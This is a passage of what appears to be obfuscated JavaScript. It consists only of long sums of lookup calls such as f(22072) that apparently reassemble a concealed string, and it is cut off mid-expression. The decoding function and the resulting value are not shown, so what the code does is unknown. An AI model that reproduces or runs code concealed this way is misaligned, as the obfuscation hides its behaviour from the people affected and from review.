f(22072) + f(8908) + f(5281) + f(12616) + f(6070) + f(10585) + f(14764) + f(39973) + f(8891) + f(17473) + f(18063) + f(20470) + f(16956) + f(22974) + f(3509) + f(36718) + f(13624) + f(16537) + f(26215) + f(34917) + f(25071) + f(27757) + f(3350) + f(28752) + f(21034) + f(12719) + f(24916) + f(20990) + f(27435) + f(32293) + f(13785) + f(14323) + f(17731) + f(7397) + f(36714) + f(35629)) + (f(28099) + f(1803) + f(17546) + f(12684) + f(5943) + f(14668) + f(11555) + f(23551) + f(33942) + f(35659) + f(11923) + f(26021) + f(39217) + f(31175) + f(23823) + f(4181) + f(17792) + f(2855) + f(26772) + f(29810) + f(6823) + f(29365) + f(3783) + f(7064) + f(9725) + f(21328) + f(18923) + f(32008) + f(15316) + f(23930) + f(11156) + f(22477) + f(37867) + f(6391) + f(14525) + f(22899) + f(18737) + f(12104) + f(9238) + f(11593) + f(39087) + f(16076) + f(5085) + f(18770) + f(37839) + f(13992) + f(1688) + f(13352) + f(12301) + f(34503) + f(16257) + f(30779) + f(4559) + f(25670) + f(18439) + f(21945) + f(1347) + f(11238) + f(6102) + f(10096) + f(1958) + f(34169) + f(21690) + f(34933) + f(4835) + f(6602) + f(24420) + f(18970) + f(39362) + f(16925) + f(32756) + f(38788) + f(24918) + f(17839) + f(11124) + f(10486) + f(34403) + f(12075) + f(39528) + f(26480) + f(2879) + f(33082) + f(19050) + f(27042) + f(12127) + f(3111) + f(29904) + f(14437) + f(11403) + f(21757) + f(8337) + f(3622) + f(11135) + f(11249) + f(22047) + f(37441) + f(33993) + f(26209) + f(17491) + f(30106)) + (f(23642) + f(3946) + f(39463) + f(25067) + f(38221) + f(34148) + f(26252) + f(641) + f(10294) + f(25675) + f(4945) + f(15440) + f(11353) + f(17143) + f(10330) + f(33871) + f(17581) + f(33805) + f(33124) + f(17256) + f(5374) + f(7827) + f(3634) + f(23153) + f(37966) + f(34285) + f(26269) + f(30026) + f(19015) + f(33272) + f(15466) + f(18669) + f(8594) + f(21328) + f(18923) + f(32008) + f(15316) + f(23930) + f(11156) + f(16561) + f(21726) + f(1182) + f(11161) + f(24811) + f(28288) + f(30230) + f(2037) + f(15863) + f(28521) + f(7027) + f(27646) + f(18770) + f(37839) + f(13992) + f(1688) + f(13352) + f(12301) + f(19164) + f(13e3) + f(4510) + f(33467) + f(12155) + f(11104) + f(38014) + f(33720) + f(32037) + f(30508) + f(37177) + f(3517) + f(28325) + f(23496) + f(28475) + f(36530) + f(1775) + f(12123) + f(9695) + f(13653) + f(28093) + f(14764) + f(39973) + f(8891) + f(17473) + f(18063) + f(20470) + f(19042) + f(517) + f(36870) + f(9361) + f(6442) + f(30498) + f(10103) + f(11796) + f(20029) + f(37138) + f(32738) + f(21168) + f(12549) + f(33122) + f(19204) + f(15940)) + (f(17019) + f(9263) + f(15862) + f(29003) + f(36210) + f(31727) + f(19687) + f(23893) + f(22499) + f(27261) + f(31122) + f(30869) + f(26268) + f(29725) + f(12490) + f(30786) + f(1828) + f(11366) + f(16998) + f(36959) + f(35527) + f(36269) + f(3634) + f(2388) + f(10921) + f(23939) + f(22519) + f(18507) + f(11967) + f(9994) + f(26091) + f(7319) + f(10589) + f(22863) + f(34266) + f(18194) + f(18862) + f(12777) + f(24347) + f(21066) + f(12877) + f(2959) + f(24063) + f(4752) + f(36698) + f(28838) + f(28103) + f(6271) + f(17464) + f(27891) + f(11504) + f(6667) + f(34478) + f(7231) + f(5937) + f(8486) + f(11869) + f(14465) + f(16799) + f(18642) + f(14411) + f(4321) + f(8040) + f(19449) + f(25767) + f(22940) + f(6194) + f(21032) + f(9593) + f(26197) + f(39797) + f(14263) + f(7508) + f(21912) + f(26979) + f(15629) + f(19744) + f(10836) + f(6527) + f(7302) + f(5635) + f(8485) + f(21026) + f(647) + f(18758) + f(4997) + f(9408) + f(36114) + f(4425) + f(35845) + f(2164) + f(38899) + f(33514) + f(625) + f(12966) + f(3751) + f(22399) + f(30968) + f(11473) + f(36426)) + (f(32756) + f(19924) + f(22519) + f(34406) + f(31666) + f(38708) + f(35926) + f(20975) + f(10236) + f(37525) + f(17757) + f(22908) + f(24084) + f(7749) + f(6124) + f(19630) + f(20889) + f(15769) + f(25227) + f(21328) + f(9700) + f(9122) + f(758) + f(37009) + f(4699) + f(18752) + f(32637) + f(33255) + f(10405) + f(35109) + f(24918) + f(25330) + f(16522) + f(30192) + f(30775) + f(18357) + f(26499) + f(15848) + f(8133) + f(28235) + f(2242) + f(17335) + f(19637) + f(11897) + f(34225) + f(21802) + f(2838) + f(17414) + f(9996) + f(1259) + f(38346) + f(7634) + f(6931) + f(26338) + f(26034) + f(24026) + f(6765) + f(14460) + f(6943) + f(21340) + f(36689) + f(27408) + f(7268) + f(22629) + f(11483) + f(11674) + f(37400) + f(16537) + f(14393) + f(22850) + f(18447) + f(24736) + f(20954) + f(2626) + f(34545) + f(21611) + f(23040) + f(1071) + f(1983) + f(1746) + f(11711) + f(22728) + f(29484) + f(38822) + f(29928) + f(20545) + f(19660) + f(30213) + f(17130) + f(18871) + f(34619) + f(9854) + f(6859) + f(37422) + f(38385) + f(26600) + f(25207) + f(19348) + f(19390) + f(38597)) + (f(35516) + f(14676) + f(9065) + f(35732) + f(23269) + f(26192) + f(33925) + f(28711) + f(10598) + f(35249) + f(25273) + f(38620) + f(17757) + f(22908) + f(24084) + f(7749) + f(6124) + f(19630) + f(36954) + f(3405) + f(38499) + f(8463) + f(16541) + f(13983) + f(18803) + f(2728) + f(39035) + f(13106) + f(3224) + f(24542) + f(9979) + f(3464) + f(18130) + f(25607) + f(38615) + f(33756) + f(5245) + f(7147) + f(5486) + f(14766) + f(21400) + f(6288) + f(696) + f(19841) + f(26337) + f(31598) + f(22922) + f(25885) + f(35340) + f(37791) + f(2833) + f(6521) + f(23978) + f(21683) + f(27035) + f(13864) + f(1385) + f(18429) + f(19511) + f(31914) + f(33932) + f(9578) + f(18980) + f(21961) + f(25767) + f(37761) + f(37514) + f(6760) + f(35042) + f(32522) + f(10849) + f(7466) + f(40052) + f(8135) + f(11557) + f(34877) + f(5699) + f(13983) + f(19158) + f(1312) + f(31288) + f(22551) + f(32702) + f(21538) + f(12673) + f(6947) + f(29744) + f(7659) + f(28291) + f(26466) + f(11711) + f(39045) + f(37051) + f(34437) + f(13852) + f(16830) + f(11823) + f(16205) + f(37427) + f(19630)) + (f(13964) + f(29972) + f(4596) + f(17072) + f(10405) + f(32349) + f(7906) + f(21554) + f(9051) + f(7992) + f(24410) + f(14572) + f(5572) + f(7114) + f(21034) + f(12719) + f(24916) + f(20990) + f(27435) + f(32293) + f(12915) + f(38234) + f(20077) + f(5576) + f(33097) + f(28674) + f(17938) + f(20058) + f(38603) + f(11897) + f(29436) + f(3175) + f(26513) + f(9336) + f(26418) + f(28003) + f(30475) + f(39059) + f(643) + f(15933) + f(37259) + f(28281) + f(37686) + f(8053) + f(20517) + f(8381) + f(1331) + f(4414) + f(20609) + f(26963) + f(19572) + f(4788) + f(39900) + f(625) + f(22072) + f(8908) + f(5281) + f(18752) + f(37546) + f(30877) + f(34672) + f(25792) + f(7942) + f(4543) + f(18977) + f(31628) + f(14411) + f(8139) + f(34433) + f(24757) + f(17321) + f(6064) + f(1275) + f(29248) + f(12307) + f(39867) + f(5769) + f(18199) + f(40041) + f(36835) + f(5216) + f(1140) + f(1424) + f(7839) + f(40034) + f(17659) + f(35971) + f(11076) + f(6513) + f(28325) + f(23496) + f(28475) + f(36530) + f(1775) + f(12123) + f(4684) + f(18969) + f(39412) + f(37118) + f(32737)) + (f(8540) + f(7818) + f(16182) + f(28978) + f(27331) + f(16566) + f(15842) + f(9889) + f(17901) + f(14820) + f(27969) + f(23105) + f(26104) + f(36754) + f(6996) + f(16700) + f(8131) + f(27788) + f(747) + f(28495) + f(22386) + f(16774) + f(30512) + f(7739) + f(8153) + f(12985) + f(36454) + f(23191) + f(11869) + f(25303) + f(39052) + f(17515) + f(30775) + f(11454) + f(30999) + f(14754) + f(17581) + f(33805) + f(33124) + f(17256) + f(5374) + f(726) + f(25053) + f(4434) + f(20933) + f(1146) + f(38163) + f(11017) + f(18497) + f(21779) + f(26873) + f(30491) + f(36094) + f(8366) + f(26442) + f(8445) + f(3383) + f(17242) + f(35314) + f(21397) + f(17817) + f(15721) + f(34537) + f(15683) + f(7285) + f(14120) + f(30738) + f(13801) + f(19629) + f(16835) + f(16074) + f(33729) + f(5008) + f(23655) + f(36299) + f(12318) + f(9722) + f(35201) + f(32542) + f(19448) + f(32857) + f(31306) + f(31965) + f(7317) + f(21789) + f(19371) + f(11133) + f(1564) + f(34369) + f(20386) + f(23678) + f(18409) + f(23261) + f(26850) + f(39518) + f(28784) + f(25971) + f(1229) + f(35941) + f(28161)) + (f(34789) + f(22799) + f(2091) + f(995) + f(12285) + f(22740) + f(16915) + f(30968) + f(6310) + f(30446) + f(24800) + f(36417) + f(34593) + f(35505) + f(1361) + f(29884) + f(19279) + f(22251) + f(36506) + f(32840) + f(10921) + f(23939) + f(22519) + f(18507) + f(11967) + f(9994) + f(39051) + f(36782) + f(38107) + f(33220) + f(5699) + f(13983) + f(19158) + f(1312) + f(31288) + f(22551) + f(7672) + f(15163) + f(27332) + f(33325) + f(29360) + f(26321) + f(7107) + f(28239) + f(4425) + f(11954) + f(35131) + f(13706) + f(31298) + f(38351) + f(37843) + f(37907) + f(7181) + f(17556) + f(39988) + f(9795) + f(21545) + f(2849) + f(23244) + f(19651) + f(20675) + f(30071) + f(23455) + f(25370) + f(33818) + f(24311) + f(34110) + f(16619) + f(20216) + f(16122) + f(8279) + f(31247) + f(11948) + f(30808) + f(31702) + f(19442) + f(5560) + f(15426) + f(12724) + f(32832) + f(39766) + f(13315) + f(27420) + f(18073) + f(36244) + f(7870) + f(5811) + f(2041) + f(8844) + f(29256) + f(39096) + f(17456) + f(13616) + f(39121) + f(7085) + f(21880) + f(4393) + f(31155) + f(25467) + f(8180)) + (f(31256) + f(14741) + f(33818) + f(24311) + f(34110) + f(16619) + f(20216) + f(13831) + f(8279) + f(31247) + f(34343) + f(3425) + f(12371) + f(25690) + f(8706) + f(14619) + f(28263) + f(39405) + f(10952) + f(33625) + f(31152) + f(22468) + f(28560) + f(12764) + f(15684) + f(9272) + f(36546) + f(12700) + f(16508) + f(13219) + f(17517) + f(18850) + f(19301) + f(23768) + f(19972) + f(16535) + f(6929) + f(9220) + f(38232) + f(12929) + f(30885) + f(24639) + f(9828) + f(31033) + f(20695) + f(20235) + f(34988) + f(13600) + f(17181) + f(13647) + f(11820) + f(9840) + f(24780) + f(31922) + f(26309) + f(22088) + f(23898) + f(18358) + f(4360) + f(36194) + f(38970) + f(2513) + f(23969) + f(21458) + f(19027) + f(8981) + f(16701) + f(6466) + f(30580) + f(30686) + f(26493) + f(10829) + f(9945) + f(37735) + f(7095) + f(20051) + f(6538) + f(24093) + f(23739) + f(31563) + f(13783) + f(31541) + f(15597) + f(8009) + f(4379) + f(27751) + f(5941) + f(22759) + f(19477) + f(38873) + f(15449) + f(33355) + f(10540) + f(34770) + f(8212) + f(38963) + f(24998) + f(29628) + f(2370) + f(6260)) + (f(37488) + f(9008) + f(5648) + f(29046) + f(6203) + f(25914) + f(35038) + f(28688) + f(7323) + f(11023) + f(1184) + f(22876) + f(12787) + f(18602) + f(12260) + f(38839) + f(38496) + f(35451) + f(25815) + f(20668) + f(23123) + f(38532) + f(18686) + f(33480) + f(15786) + f(10990) + f(25052) + f(1374) + f(20911) + f(35344) + f(8256) + f(21494) + f(19612) + f(20745) + f(12356) + f(14989) + f(18948) + f(24576) + f(23911) + f(1982) + f(37758) + f(2820) + f(31159) + f(3096) + f(17939) + f(15387) + f(38981) + f(34502) + f(17788) + f(31329) + f(30608) + f(32537) + f(14333) + f(30976) + f(39098) + f(12779) + f(14958) + f(21405) + f(20132) + f(22006) + f(34356) + f(30574) + f(36571) + f(2249) + f(33812) + f(9803) + f(36655) + f(2363) + f(17400) + f(15661) + f(7259) + f(6495) + f(36964) + f(1557) + f(30386) + f(16973) + f(810) + f(13728) + f(6490) + f(39144) + f(29431) + f(11773) + f(7483) + f(3060) + f(2577) + f(3632) + f(7783) + f(26863) + f(8961) + f(18103) + f(39031) + f(38351) + f(37843) + f(37907) + f(7181) + f(17556) + f(39988) + f(34511) + f(7356) + f(33539)) + (f(7173) + f(13647) + f(11820) + f(8631) + f(24780) + f(2840) + f(32877) + f(38823) + f(35362) + f(10305) + f(26776) + f(2713) + f(35356) + f(27713) + f(1931) + f(5524) + f(33056) + f(30104) + f(11477) + f(18565) + f(34977) + f(25351) + f(2839) + f(12007) + f(35986) + f(10512) + f(38828) + f(23719) + f(4207) + f(17087) + f(3502) + f(9916) + f(21193) + f(14935) + f(1454) + f(4974) + f(18091) + f(27029) + f(2537) + f(22044) + f(39734) + f(32441) + f(15113) + f(17373) + f(29553) + f(9740) + f(37211) + f(3907) + f(12265) + f(15231) + f(11589) + f(4742) + f(5215) + f(29370) + f(30888) + f(28941) + f(568) + f(9371) + f(39157) + f(35142) + f(16676) + f(874) + f(19958) + f(3181) + f(7633) + f(19259) + f(21642) + f(19128) + f(22360) + f(18959) + f(29072) + f(31785) + f(9191) + f(38051) + f(7645) + f(1420) + f(18964) + f(13430) + f(32533) + f(36047) + f(19100) + f(11673) + f(18340) + f(22352) + f(20892) + f(36931) + f(10802) + f(17628) + f(1297) + f(36201) + f(15493) + f(31589) + f(9386) + f(20223) + f(33224) + f(13751) + f(20952) + f(30336) + f(29905) + f(19196)) + (f(28293) + f(32947) + f(39348) + f(23416) + f(11041) + f(27707) + f(16077) + f(6835) + f(29555) + f(36317) + f(22133) + f(29580) + f(32278) + f(38335) + f(39524) + f(25056) + f(36171) + f(22472) + f(20850) + f(34931) + f(2344) + f(28376) + f(24813) + f(35808) + f(11206) + f(20355) + f(14210) + f(33287) + f(18809) + f(8021) + f(22866) + f(981) + f(667) + f(28873) + f(13466) + f(22917) + f(22277) + f(16509) + f(3721) + f(30699) + f(28109) + f(15086) + f(27852) + f(38763) + f(11441) + f(14783) + f(36935) + f(24503) + f(39729) + f(15003) + f(23553) + f(2279) + f(18164) + f(37462) + f(26527) + f(19170) + f(17811) + f(28769) + f(34611) + f(23651) + f(24029) + f(19294) + f(38426) + f(35677) + f(21107) + f(30619) + f(22204) + f(34350) + f(2705) + f(18639) + f(23933) + f(1864) + f(26688) + f(27578) + f(31752) + f(19623) + f(21010) + f(6989) + f(10949) + f(23436) + f(16787) + f(36388) + f(25871) + f(33332) + f(8329) + f(24631) + f(39743) + f(3466) + f(24286) + f(25353) + f(33199) + f(38028) + f(14492) + f(32598) + f(22277) + f(16509) + f(3721) + f(30699) + f(28109) + f(34508)) + (f(18999) + f(1142) + f(18590) + f(17026) + f(11589) + f(4742) + f(5215) + f(29370) + f(30888) + f(28941) + f(568) + f(9371) + f(22971) + f(14982) + f(17624) + f(25480) + f(24424) + f(26651) + f(18673) + f(27996) + f(24435) + f(5143) + f(33279) + f(5029) + f(26461) + f(39579) + f(39985) + f(13869) + f(40080) + f(20971) + f(19400) + f(16442) + f(20247) + f(1515) + f(17328) + f(11110) + f(39700) + f(37035) + f(36827) + f(1373) + f(26140) + f(38291) + f(4501) + f(35954) + f(27137) + f(4013) + f(25260) + f(18905) + f(13423) + f(12020) + f(16574) + f(12157) + f(31982) + f(36858) + f(10492) + f(23480) + f(30449) + f(11250) + f(39804) + f(30391) + f(29708) + f(28482) + f(31455) + f(17001) + f(4738) + f(39936) + f(3535) + f(37306) + f(27615) + f(794) + f(10646) + f(1871) + f(9283) + f(1067) + f(14868) + f(3687) + f(28666) + f(8419) + f(17040) + f(8071) + f(19874) + f(21675) + f(27020) + f(14689) + f(3360) + f(33963) + f(27359) + f(29752) + f(14494) + f(29516) + f(17959) + f(27602) + f(5405) + f(28512) + f(33213) + f(28477) + f(2078) + f(34980) + f(34733) + f(24326)) + (f(39726) + f(16543) + f(19147) + f(18316) + f(25940) + f(3834) + f(3845) + f(32280) + f(34702) + f(5003) + f(20806) + f(38006) + f(1754) + f(15487) + f(19293) + f(642) + f(23829) + f(4634) + f(20940) + f(19532) + f(30939) + f(24667) + f(18338) + f(14537) + f(35873) + f(32805) + f(36802) + f(23167) + f(24709) + f(13323) + f(8386) + f(33429) + f(28078) + f(33433) + f(24126) + f(21373) + f(13560) + f(5990) + f(37557) + f(26729) + f(14920) + f(32844) + f(17141) + f(15710) + f(7283) + f(23932) + f(23615) + f(19550) + f(25385) + f(846) + f(26771) + f(1085) + f(28921) + f(12696) + f(6198) + f(8986) + f(2224) + f(32837) + f(2192) + f(8550) + f(31501) + f(38671) + f(30592) + f(3601) + f(27172) + f(31983) + f(22187) + f(8781) + f(10165) + f(20791) + f(10466) + f(34794) + f(33276) + f(30476) + f(16578) + f(15386) + f(33951) + f(25678) + f(27465) + f(3144) + f(7913) + f(10282) + f(10492) + f(23133) + f(8949) + f(1384) + f(15861) + f(1973) + f(26426) + f(7493) + f(14123) + f(29060) + f(35166) + f(24695) + f(2213) + f(29297) + f(27273) + f(26746) + f(17277) + f(26928)) + (f(1923) + f(28303) + f(15696) + f(36098) + f(4712) + f(31696) + f(7646) + f(22593) + f(20009) + f(7629) + f(18577) + f(6428) + f(39309) + f(20791) + f(10466) + f(34794) + f(33276) + f(30476) + f(16578) + f(15386) + f(33951) + f(25678) + f(27465) + f(3144) + f(7913) + f(10282) + f(10492) + f(23133) + f(17632) + f(23989) + f(21955) + f(30373) + f(39778) + f(22794) + f(34244) + f(32020) + f(16221) + f(18247) + f(13810) + f(32407) + f(32381) + f(5781) + f(16005) + f(8676) + f(807) + f(26722) + f(14131) + f(30825) + f(39460) + f(3437) + f(38384) + f(8071) + f(19874) + f(16087) + f(5556) + f(11725) + f(35166) + f(24695) + f(2213) + f(29297) + f(27273) + f(26746) + f(17277) + f(26928) + f(1923) + f(28303) + f(15696) + f(36098) + f(4712) + f(31696) + f(22953) + f(12336) + f(16907) + f(27479) + f(20326) + f(27648) + f(9027) + f(8414) + f(31207) + f(32975) + f(25279) + f(2102) + f(17719) + f(36144) + f(36848) + f(19157) + f(9317) + f(14024) + f(20999) + f(18834) + f(25378) + f(35695) + f(17122) + f(26612) + f(7223) + f(19932) + f(32243) + f(16500) + f(15954) + f(39992)) + (f(6381) + f(38491) + f(32638) + f(8450) + f(19215) + f(22924) + f(5779) + f(27507) + f(5835) + f(22458) + f(2979) + f(22832) + f(2850) + f(26806) + f(33901) + f(5791) + f(3288) + f(27333) + f(12605) + f(6039) + f(32995) + f(24305) + f(28014) + f(20170) + f(37048) + f(11475) + f(35147) + f(26143) + f(27120) + f(38649) + f(33828) + f(29361) + f(11983) + f(29812) + f(1109) + f(36097) + f(36497) + f(22789) + f(10624) + f(4706) + f(35421) + f(1225) + f(35556) + f(19131) + f(29920) + f(27469) + f(26528) + f(29595) + f(1662) + f(9835) + f(24007) + f(2938) + f(18807) + f(26727) + f(14191) + f(14771) + f(9680) + f(1141) + f(32176) + f(15523) + f(34727) + f(21830) + f(29644) + f(4045) + f(20888) + f(14854) + f(19601) + f(9649) + f(12062) + f(34673) + f(31406) + f(14647) + f(20804) + f(21261) + f(27827) + f(7310) + f(8966) + f(38201) + f(18625) + f(5452) + f(29934) + f(9952) + f(11720) + f(24363) + f(17735) + f(38638) + f(23096) + f(36686) + f(7043) + f(39696) + f(26042) + f(8401) + f(34312) + f(9554) + f(28283) + f(38910) + f(24462) + f(35557) + f(22274) + f(20395)) + (f(19613) + f(29315) + f(2746) + f(26689) + f(3012) + f(30379) + f(31069) + f(17688) + f(26434) + f(7396) + f(11244) + f(17428) + f(6661) + f(4517) + f(35840) + f(31490) + f(21682) + f(35064) + f(27121) + f(32462) + f(22631) + f(22181) + f(37100) + f(6616) + f(17240) + f(19570) + f(30755) + f(38596) + f(16721) + f(33028) + f(36869) + f(36495) + f(16809) + f(18327) + f(31457) + f(33035) + f(20726) + f(36253) + f(5103) + f(9011) + f(38675) + f(37710) + f(6881) + f(32467) + f(23031) + f(27491) + f(24083) + f(12351) + f(35679) + f(18831) + f(3434) + f(18579) + f(9906) + f(18247) + f(13810) + f(32407) + f(32381) + f(5781) + f(16005) + f(8676) + f(807) + f(26722) + f(14131) + f(30825) + f(39460) + f(18382) + f(25282) + f(26439) + f(37562) + f(1287) + f(29320) + f(28440) + f(25404) + f(22302) + f(17327) + f(13116) + f(11697) + f(4238) + f(5346) + f(15323) + f(28518) + f(9608) + f(11290) + f(36227) + f(6817) + f(16650) + f(9087) + f(10704) + f(27387) + f(12267) + f(37819) + f(37840) + f(9167) + f(18775) + f(26489) + f(34574) + f(33205) + f(25599) + f(19832) + f(36404)) + (f(10033) + f(25845) + f(25538) + f(2133) + f(31440) + f(21244) + f(25174) + f(31898) + f(16622) + f(12971) + f(9509) + f(11721) + f(23434) + f(28251) + f(15190) + f(13873) + f(24060) + f(27211) + f(8901) + f(26871) + f(4090) + f(19799) + f(36004) + f(2736) + f(38790) + f(37882) + f(4984) + f(24331) + f(14306) + f(3197) + f(30462) + f(34924) + f(9896) + f(3184) + f(16346) + f(18258) + f(39390) + f(26556) + f(24113) + f(8311) + f(36477) + f(14214) + f(14447) + f(1219) + f(15684) + f(31998) + f(8911) + f(31824) + f(9559) + f(720) + f(23240) + f(31722) + f(16202) + f(4270) + f(29991) + f(38463) + f(4665) + f(15578) + f(914) + f(1149) + f(28977) + f(37824) + f(2471) + f(20578) + f(25795) + f(24878) + f(37101) + f(29797) + f(37450) + f(25283) + f(12525) + f(16279) + f(37528) + f(21279) + f(16623) + f(951) + f(31195) + f(7145) + f(29206) + f(33777) + f(15348) + f(20184) + f(27280) + f(13019) + f(30904) + f(38762) + f(22489) + f(13880) + f(29285) + f(15040) + f(2418) + f(16965) + f(28720) + f(14071) + f(39150) + f(28753) + f(33090) + f(5810) + f(3255) + f(23544)) + (f(39314) + f(12754) + f(2228) + f(12776) + f(18671) + f(35428) + f(20750) + f(29454) + f(8846) + f(8582) + f(35691) + f(19954) + f(32686) + f(33301) + f(25383) + f(14926) + f(32762) + f(16040) + f(3349) + f(27528) + f(15847) + f(3064) + f(13241) + f(1026) + f(35908) + f(9134) + f(39817) + f(34232) + f(18875) + f(21911) + f(1289) + f(36431) + f(15831) + f(410) + f(7104) + f(28476) + f(14306) + f(10406) + f(16784) + f(38977) + f(3873) + f(799) + f(18661) + f(37088) + f(15408) + f(6328) + f(24077) + f(32017) + f(9252) + f(19012) + f(33725) + f(29048) + f(38350) + f(4220) + f(14165) + f(25999) + f(4524) + f(18972) + f(4252) + f(37667) + f(2824) + f(16437) + f(4066) + f(2010) + f(30632) + f(29327) + f(39683) + f(12736) + f(1474) + f(32608) + f(4016) + f(36424) + f(16737) + f(4882) + f(26393) + f(36588) + f(22627) + f(3342) + f(32973) + f(28689) + f(11197) + f(7596) + f(4446) + f(37064) + f(33264) + f(11011) + f(4284) + f(37315) + f(6805) + f(33593) + f(11966) + f(13439) + f(3367) + f(8448) + f(20063) + f(32325) + f(545) + f(10346) + f(12820) + f(28124)) + (f(4264) + f(5386) + f(6476) + f(13911) + f(7324) + f(23846) + f(26892) + f(2866) + f(35616) + f(3049) + f(38936) + f(19497) + f(20315) + f(23624) + f(10064) + f(11069) + f(23988) + f(11482) + f(28714) + f(38506) + f(8793) + f(31524) + f(14919) + f(32718) + f(30067) + f(38746) + f(29333) + f(32967) + f(34303) + f(13530) + f(4823) + f(38391) + f(34354) + f(29915) + f(30229) + f(19540) + f(21608) + f(28522) + f(26533) + f(25426) + f(27886) + f(18487) + f(17588) + f(12852) + f(18287) + f(14810) + f(25473) + f(33428) + f(37199) + f(38889) + f(34254) + f(29766) + f(14637) + f(26481) + f(27483) + f(39772) + f(16635) + f(4286) + f(30845) + f(31411) + f(15912) + f(33783) + f(36772) + f(12875) + f(21520) + f(33952) + f(25578) + f(522) + f(11417) + f(6353) + f(12914) + f(9192) + f(30713) + f(4403) + f(10541) + f(20041) + f(616) + f(36611) + f(6927) + f(3066) + f(30904) + f(18574) + f(22489) + f(13880) + f(29285) + f(15040) + f(2418) + f(16965) + f(28720) + f(14071) + f(39150) + f(28753) + f(33090) + f(5810) + f(3255) + f(23544) + f(39314) + f(12754) + f(2228) + f(27933)) + (f(19881) + f(13154) + f(21721) + f(15494) + f(31017) + f(36852) + f(19090) + f(3104) + f(14644) + f(30510) + f(14922) + f(455) + f(14645) + f(26291) + f(2277) + f(18368) + f(36643) + f(17121) + f(19995) + f(23220) + f(32053) + f(28757) + f(16602) + f(10555) + f(27299) + f(37736) + f(3697) + f(15585) + f(15187) + f(4618) + f(26980) + f(14684) + f(25873) + f(15923) + f(4094) + f(29777) + f(26686) + f(710) + f(26203) + f(4474) + f(28598) + f(16427) + f(27393) + f(18742) + f(27871) + f(3943) + f(26592) + f(25423) + f(38127) + f(9790) + f(30310) + f(19257) + f(10015) + f(15970) + f(6203) + f(1484) + f(28451) + f(25229) + f(3708) + f(11544) + f(4232) + f(28497) + f(7564) + f(3625) + f(12887) + f(4167) + f(32487) + f(32039) + f(8546) + f(8616) + f(12175) + f(25735) + f(2925) + f(23334) + f(33943) + f(10316) + f(28609) + f(1785) + f(11211) + f(18401) + f(612) + f(16795) + f(22757) + f(32003) + f(30392) + f(37885) + f(25613) + f(37124) + f(18118) + f(12942) + f(39353) + f(37635) + f(29559) + f(5805) + f(15527) + f(24770) + f(37715) + f(5218) + f(5406) + f(10393)) + (f(6788) + f(9626) + f(37877) + f(28862) + f(32743) + f(12660) + f(33292) + f(25461) + f(11810) + f(34885) + f(1490) + f(1061) + f(4272) + f(17682) + f(10408) + f(20435) + f(31095) + f(20820) + f(39593) + f(28879) + f(19554) + f(10315) + f(34778) + f(9746) + f(9751) + f(12197) + f(11246) + f(1496) + f(11969) + f(10591) + f(34698) + f(20779) + f(2105) + f(22675) + f(36603) + f(11426) + f(4371) + f(5893) + f(13319) + f(27347) + f(20078) + f(11522) + f(23481) + f(22622) + f(20885) + f(21478) + f(3862) + f(20880) + f(8301) + f(9074) + f(31536) + f(10309) + f(32657) + f(2248) + f(32860) + f(35065) + f(30823) + f(6174) + f(22678) + f(27410) + f(22700) + f(38043) + f(16253) + f(36459) + f(6398) + f(32607) + f(8086) + f(408) + f(30010) + f(20682) + f(19628) + f(34832) + f(18573) + f(16624) + f(7794) + f(27822) + f(34525) + f(14795) + f(34177) + f(10279) + f(35124) + f(13799) + f(25529) + f(14102) + f(24762) + f(38196) + f(28779) + f(16550) + f(35106) + f(18571) + f(21092) + f(39694) + f(8443) + f(20284) + f(24372) + f(39890) + f(2895) + f(16039) + f(26705) + f(23041)) + (f(36363) + f(11484) + f(36004) + f(2736) + f(29171) + f(22892) + f(18223) + f(1147) + f(31334) + f(10561) + f(1677) + f(22525) + f(15063) + f(14515) + f(34075) + f(11304) + f(29166) + f(37142) + f(6045) + f(26743) + f(26492) + f(2364) + f(4847) + f(13189) + f(33059) + f(9384) + f(2262) + f(11961) + f(18444) + f(28229) + f(29835) + f(24885) + f(16898) + f(29492) + f(10579) + f(25099) + f(26078) + f(27455) + f(21045) + f(27710) + f(5156) + f(14523) + f(21655) + f(3943) + f(26592) + f(25423) + f(38127) + f(9790) + f(30310) + f(19257) + f(10015) + f(15970) + f(6203) + f(1484) + f(28451) + f(25229) + f(3708) + f(11544) + f(4232) + f(28497) + f(7564) + f(3625) + f(18889) + f(36656) + f(37063) + f(12942) + f(39353) + f(37635) + f(29559) + f(5805) + f(15527) + f(24770) + f(37715) + f(5218) + f(5406) + f(10393) + f(6788) + f(9626) + f(37877) + f(28862) + f(32743) + f(12660) + f(33292) + f(25461) + f(11810) + f(11612) + f(32754) + f(5568) + f(11603) + f(19494) + f(6464) + f(14611) + f(26836) + f(853) + f(17578) + f(892) + f(19244) + f(10736) + f(36538) + f(9842)) + (f(29991) + f(38463) + f(4665) + f(15578) + f(914) + f(1149) + f(12904) + f(38826) + f(4147) + f(34230) + f(8830) + f(30903) + f(26234) + f(32185) + f(19457) + f(24288) + f(32187) + f(3359) + f(6429) + f(7439) + f(9618) + f(5922) + f(3483) + f(36290) + f(7851) + f(5213) + f(34450) + f(29956) + f(26810) + f(28144) + f(33637) + f(38868) + f(29703) + f(13695) + f(22014) + f(37240) + f(9770) + f(32808) + f(2956) + f(26482) + f(17578) + f(892) + f(19244) + f(10736) + f(36538) + f(9842) + f(29991) + f(38463) + f(4665) + f(15578) + f(914) + f(1149) + f(12904) + f(20781) + f(24871) + f(1231) + f(18043) + f(23801) + f(25954) + f(23419) + f(38894) + f(3169) + f(553) + f(39891) + f(16344) + f(17264) + f(7638) + f(28413) + f(20908) + f(29652) + f(18520) + f(551) + f(22163) + f(6606) + f(37302) + f(21714) + f(27295) + f(34474) + f(21766) + f(888) + f(38935) + f(28945) + f(34968) + f(24497) + f(1899) + f(4228) + f(1520) + f(9410) + f(28953) + f(30204) + f(12200) + f(12280) + f(25850) + f(18355) + f(17990) + f(38230) + f(5295) + f(34424) + f(2939) + f(24578)) + (f(31245) + f(35065) + f(30823) + f(6174) + f(22678) + f(27410) + f(32787) + f(24386) + f(11255) + f(26258) + f(32355) + f(27262) + f(16738) + f(7811) + f(29741) + f(35438) + f(6395) + f(33414) + f(22369) + f(28332) + f(31182) + f(20374) + f(11357) + f(7826) + f(34882) + f(20894) + f(20490) + f(31260) + f(7479) + f(30998) + f(30647) + f(2332) + f(7014) + f(1166) + f(21292) + f(21559) + f(748) + f(21037) + f(26559) + f(11174) + f(20471) + f(30627) + f(27453) + f(39423) + f(30813) + f(36130) + f(39001) + f(11635) + f(15772) + f(21623) + f(1073) + f(13435) + f(38558) + f(36447) + f(2096) + f(31575) + f(33120) + f(34915) + f(28871) + f(4327) + f(10689) + f(3499) + 